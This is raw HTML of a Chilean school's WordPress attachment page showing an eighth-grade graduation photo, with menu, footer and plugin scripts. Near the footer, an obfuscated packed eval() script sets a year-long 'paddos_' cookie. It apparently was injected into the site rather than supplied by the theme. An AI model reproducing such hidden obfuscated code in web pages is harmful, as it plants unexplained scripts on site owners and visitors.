.ht-portfolio-caption,.ht-team-member-excerpt,.ht-title-wrap{background:rgba(30,115,190,0.9)} @media screen and (max-width:1000px){.toggle-bar{background:#1e73be}}.ht-header{border-top:4px solid #1e73be}#ht-colophon{border-top:4px solid #1e73be}html,body,button,input,select,textarea{font-family:'Poppins',serif;font-weight:400;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;color:#444444}.ht-menu > ul > li > a{font-family:'Oswald',serif;font-weight:400;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:2.6}h1,h2,h3,h4,h5,h6,.ht-site-title,.ht-slide-cap-title,.ht-counter-count{font-family:'Oswald',serif;font-weight:400;text-transform:none;text-decoration:none;line-height:1.3}.ht-menu ul ul{font-size:14px;font-family:Oswald}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}.ht-site-title a,.ht-site-title a:hover{color:#333333}.ht-site-description a,.ht-site-description a:hover{color:#333333}#ht-site-branding img.custom-logo{width:360px}.ht-site-header .ht-header{background-color:#FFF} .ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{background-color:#1e73be}.ht-menu ul ul li.menu-item:hover > a{background-color:#1e73be} @media screen and (max-width:1000px){#ht-site-navigation .ht-menu{background-color:} .ht-menu > ul > li.menu-item > a{color:} .ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:;background-color:#1e73be}} #ht-colophon{background-image:url(https://basica.csmaipo.cl/wp-content/themes/total/images/footer-bg.jpg);background-repeat:repeat;background-size:auto;background-position:center center;background-attachment:scroll} .ht-main-footer .widget-title{color:#EEEEEE} .ht-main-footer .ht-footer{color:#EEEEEE} .ht-main-footer a{color:#eeeeee} #ht-bottom-footer{color:#EEEEEE} #ht-bottom-footer a{color:#EEEEEE}.ht-service-left-bg{background-image:url()}#ht-counter-section{background-image:url()}#ht-cta-section{background-image:url()}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80%;margin-left:-40%}}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://basica.csmaipo.cl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basica.csmaipo.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://basica.csmaipo.cl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=6.2.8' id='hugeit-froogaloop-js-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/basica.csmaipo.cl\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=654&search_query&page_uri=L19kc2M0OTg2Lw=","keepOnlineRequestUrl":"https:\/\/basica.csmaipo.cl\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=654&search_query&page_uri=L19kc2M0OTg2Lw=","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.18' id='jquery-stellar-js'></script>
<link rel="https://api.w.org/" href="https://basica.csmaipo.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://basica.csmaipo.cl/wp-json/wp/v2/media/654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basica.csmaipo.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://basica.csmaipo.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://basica.csmaipo.cl/?p=654' />
<link rel="alternate" type="application/json+oembed" href="https://basica.csmaipo.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasica.csmaipo.cl%2F_dsc4986%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://basica.csmaipo.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasica.csmaipo.cl%2F_dsc4986%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.105.0" /><!-- Analytics by WP Statistics v14.1.3.1 - https://wp-statistics.com/ -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4661377249430100&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-270x270.png" />
    </head>

    <body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-654 attachmentid-654 attachment-jpeg wp-custom-logo wp-embed-responsive ht-wide ht-sticky-header elementor-default elementor-kit-3931">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://basica.csmaipo.cl/" class="custom-logo-link" rel="home"><img width="544" height="153" src="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" class="custom-logo" alt="Colegio Superior del Maipo" decoding="async" srcset="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png 544w, https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos-300x84.png 300w" sizes="(max-width: 544px) 100vw, 544px" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-menus-superior" class="ht-clearfix"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://basica.csmaipo.cl">INICIO</a></li>
<li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3996"><a href="#">NUESTRO COLEGIO</a>
<ul class="sub-menu">
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4633"><a href="#">Reglamentos 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/REGLAMENTO-BECAS-2025.pdf">Reglamento de Becas</a></li>
		<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Reglamento-Convivencia-Escolar-2025-con-Reglamento-parvulario.pdf">Reglamento de Convivencia Escolar</a></li>
		<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/2025-REGLAMENTO-EVALUACION-ESCOLAR.pdf">Reglamento de Evaluación y Promoción</a></li>
		<li id="menu-item-4650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Reglamento-de-Evaluacion_EP-SEMESTRES-2025.pdf">Reglamento de Evaluación  y Promoción Ed. Parvularia</a></li>
		<li id="menu-item-4640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4640"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/PISE-2025.pdf">Plan Integral de Seguridad Escolar</a></li>
		<li id="menu-item-4641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Plan-de-Formacion-ciudadana-2024-25.pdf">Plan de Formación Ciudadana</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4639"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/PLAN-DE-GESTION-25.pdf">Plan de Gestión Anual</a></li>
	</ul>
</li>
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="https://www.csmaipo.cl/p-e-i/">P.E.I.</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="https://www.csmaipo.cl/historia/">Historia</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629"><a href="https://www.csmaipo.cl/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630"><a href="https://www.csmaipo.cl/mision-y-vision/">Misión y Visión</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631"><a href="https://www.csmaipo.cl/directivos/">Directivos</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="https://www.csmaipo.cl/arancel-anual/">Arancel Anual</a></li>
</ul>
</li>
<li id="menu-item-3730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3730"><a href="#">COMUNICADOS</a>
<ul class="sub-menu">
	<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://basica.csmaipo.cl/wp-content/uploads/2026/01/1-_2-_merged.pdf">Lecturas Complementarias 2026</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4834"><a href="https://basica.csmaipo.cl/wp-content/uploads/2026/01/LISTAS_merged.pdf">Listas de Útiles 2026</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997"><a href="https://cuentas.napsis.cl">PORTAL PADRES &#8220;NAPSIS&#8221;</a></li>
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374"><a href="https://www.csmaipo.cl/pago-mensualidad/">PAGO MENSUALIDAD</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://basica.csmaipo.cl/trabaja-con-nosotros/">TRABAJA CON NOSOTROS</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://basica.csmaipo.cl/formulario-de-contacto/">CONTACTO</a></li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Admisión 2026</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.sistemadeadmisionescolar.cl">Sistema de Admisión Escolar</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4835"><a href="http://applications.tether.education">Matrícula Online</a></li>
	<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4832"><a href="https://drive.google.com/file/d/19sHGjcADv3Y6RpDO6z6XVfwhkp9Jy_ya/view?usp=sharing">Tutorial Matrículas 2026</a></li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content ht-clearfix">            <header class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">GRADUACIÓN 8º BÁSICO</h1>                    <nav role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://basica.csmaipo.cl/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">GRADUACIÓN 8º BÁSICO</span><meta itemprop="position" content="2" /></li></ul></nav>                </div>
            </header>
                    <div class="ht-container">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-654" class="post-654 attachment type-attachment status-inherit hentry">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">16</span><span class="ht-month-year">Dic 2019</span></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://basica.csmaipo.cl/author/csmaipo16/">csmaipo</a></span></span>        </div><!-- .entry-meta -->

        <p class="attachment"><a title="GRADUACIÓN 8º BÁSICO" href='https://basica.csmaipo.cl/wp-content/uploads/2019/12/DSC4986.jpg'><img width="300" height="200" src="https://basica.csmaipo.cl/wp-content/uploads/2019/12/DSC4986-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://basica.csmaipo.cl/wp-content/uploads/2019/12/DSC4986-300x200.jpg 300w, https://basica.csmaipo.cl/wp-content/uploads/2019/12/DSC4986-768x513.jpg 768w, https://basica.csmaipo.cl/wp-content/uploads/2019/12/DSC4986-700x465.jpg 700w, https://basica.csmaipo.cl/wp-content/uploads/2019/12/DSC4986.jpg 898w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

            </div><!-- .entry-content -->

</article><!-- #post-## -->


                        
                    
                </main>
            </div>

            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-3-1-1-1">
                                                        <div class="ht-footer ht-footer2">
                                    <aside id="total_contact_info-3" class="widget widget_total_contact_info">        <div class="ht-contact-info">
            <h4 class="widget-title">CONTACTO</h4>
            <ul>
                                    <li><i class="fas fa-phone"></i>+56 22 440 7950</li>
                
                                    <li><i class="far fa-envelope"></i>contacto.basica@csmaipo.cl</li>
                
                                    <li><i class="fas fa-globe-asia"></i>www.basica.csmaipo.cl</li>
                
                                    <li><i class="fas fa-map-marker-alt"></i><p>Arturo Dagnino 131, San Bernardo</p>
</li>
                
                                    <li><i class="far fa-clock"></i><p>8:30 - 17:00</p>
</li>
                                </ul>
        </div>
        </aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    Colegio Superior del Maipo - Sitio creado por Ian Jimenez<span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> por HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_SstVO|toUTCString|cookie|1000'.split('|'),0,{}))</script>
            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <link rel='stylesheet' id='remove-style-meta-css' href='https://basica.csmaipo.cl/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0' id='mousewheel-min-js-js'></script>
<script type='text/javascript' id='hugeit-lightbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/basica.csmaipo.cl\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/basica.csmaipo.cl\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0' id='hugeit-lightbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/basica.csmaipo.cl\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/basica.csmaipo.cl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/jquery.nav.js?ver=2.1.18' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/owl.carousel.js?ver=2.1.18' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.18' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.18' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/superfish.js?ver=2.1.18' id='superfish-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/odometer.js?ver=2.1.18' id='odometer-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/waypoint.js?ver=2.1.18' id='waypoint-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/headroom.js?ver=2.1.18' id='headroom-js'></script>
<script type='text/javascript' id='total-custom-js-extra'>
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/basica.csmaipo.cl\/wp-content\/themes\/total"};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/total-custom.js?ver=2.1.18' id='total-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf-QJ0UAAAAAO_z36Ju78ZzpTJHnAI5teFbKdlj&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
